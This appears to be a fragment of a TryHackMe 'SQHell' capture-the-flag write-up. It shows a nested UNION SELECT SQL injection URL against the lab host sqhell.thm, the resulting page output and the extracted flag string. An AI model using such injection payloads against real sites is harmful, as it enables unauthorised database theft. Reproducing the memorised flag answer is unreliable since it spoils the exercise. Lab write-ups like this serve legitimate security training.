 sqhell.thm/user?id=2 UNION SELECT "1 UNION SELECT 1,flag,3,4 from flag-- ",NULL,NULL FROM users --
User
Home / User:
User Details
User ID: 1 UNION SELECT 1,flag,3,4 from flag--
Username:
Posts:
First Post
Second Post
THM{FLAG4:BDF317B14EEF80A3F90729BF2B426BEF}